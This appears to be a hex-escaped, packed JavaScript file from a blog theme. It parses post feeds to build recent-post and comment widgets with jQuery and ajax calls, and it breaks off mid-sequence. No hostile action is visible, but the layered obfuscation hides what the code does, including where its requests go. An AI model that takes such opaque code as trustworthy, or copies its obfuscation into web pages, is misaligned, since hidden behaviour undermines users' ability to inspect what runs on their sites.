\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x38\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x38\x62\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x52\x3d\x61\x5b\x37\x51\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x37\x50\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x5a\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x34\x71\x3d\x61\x5b\x38\x45\x5d\x3b\x6a\x20\x34\x6e\x3d\x61\x5b\x38\x78\x5d\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x76\x5d\x29\x3b\x4b\x28\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2b\x34\x71\x2b\x61\x5b\x38\x75\x5d\x2b\x34\x6e\x2b\x61\x5b\x38\x7a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x79\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x7b\x38\x71\x3a\x61\x5b\x35\x35\x5d\x2c\x38\x70\x3a\x61\x5b\x32\x5d\x2c\x38\x6f\x3a\x38\x6d\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x4e\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x37\x46\x5d\x5d\x28\x7b\x36\x56\x3a\x31\x2c\x36\x55\x3a\x61\x5b\x36\x53\x5d\x2c\x36\x58\x3a\x35\x58\x2c\x36\x59\x3a\x35\x58\x7d\x29\x3b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x37\x62\x5d\x5d\x28\x24\x28\x61\x5b\x36\x5a\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x2c\x4e\x28\x33\x5a\x2c\x32\x78\x29\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x75\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x6a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x37\x69\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x4b\x28\x72\x3d\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x35\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x70\x5d\x7d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6e\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x6a\x20\x49\x3d\x33\x78\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6f\x5d\x2b\x49\x2b\x61\x5b\x37\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x69\x2b\x61\x5b\x37\x71\x5d\x2b\x52\x2b\x61\x5b\x37\x6c\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\